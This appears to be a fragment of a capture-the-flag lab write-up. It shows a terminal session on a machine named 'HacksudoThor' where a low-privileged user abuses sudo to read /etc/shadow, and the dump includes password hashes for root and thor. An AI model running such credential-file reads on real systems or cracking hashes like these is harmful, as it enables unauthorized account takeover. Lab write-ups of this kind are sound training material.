 thor@HacksudoThor:~$ sudo -u root /usr/bin/cat /etc/shadow
sudo -u root /usr/bin/cat /etc/shadow
root:$6$1YV0h.2rYTAvcB.o$cLPgAevmbnBo8dtADheWYcIfGLg157gfrCzZsKqv268MDkimBW7JcnQK6sI79fXsa1Hm5GmP8Kni05w.2nJfc0:18838:0:99999:7:::
daemon:*:18789:0:99999:7:::
bin:*:18789:0:99999:7:::
sys:*:18789:0:99999:7:::
sync:*:18789:0:99999:7:::
games:*:18789:0:99999:7:::
man:*:18789:0:99999:7:::
lp:*:18789:0:99999:7:::
mail:*:18789:0:99999:7:::
news:*:18789:0:99999:7:::
uucp:*:18789:0:99999:7:::
proxy:*:18789:0:99999:7:::
www-data:*:18789:0:99999:7:::
backup:*:18789:0:99999:7:::
list:*:18789:0:99999:7:::
irc:*:18789:0:99999:7:::
gnats:*:18789:0:99999:7:::
nobody:*:18789:0:99999:7:::
_apt:*:18789:0:99999:7:::
systemd-timesync:*:18789:0:99999:7:::
systemd-network:*:18789:0:99999:7:::
systemd-resolve:*:18789:0:99999:7:::
systemd-coredump:!!:18789::::::
messagebus:*:18789:0:99999:7:::
sshd:*:18789:0:99999:7:::
mysql:!:18790:0:99999:7:::
ftpuser:!:18793:0:99999:7:::
thor:$6$W4fXVS7OotxxqyVR$VP6iBANtcJIBt5.eI6qHFH1ho.xTtsISGiKj2uRkc.DH1NfPw54FImt28S8rKpn0PhlfHL3VYSAVNmZWws98X1:18838:0:99999:7:::
thor@HacksudoThor:~$